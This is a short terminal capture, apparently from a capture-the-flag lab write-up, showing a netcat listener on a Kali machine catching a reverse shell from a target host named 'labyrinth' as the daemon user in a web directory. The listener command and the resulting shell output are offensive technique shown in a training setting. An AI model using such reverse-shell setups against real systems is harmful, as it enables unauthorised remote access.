 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.9.1.229] from (UNKNOWN) [10.10.65.72] 32884
bash: cannot set terminal process group (709): Inappropriate ioctl for
device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
daemon@labyrinth:/opt/lampp/htdocs$
daemon@labyrinth:/opt/lampp/htdocs$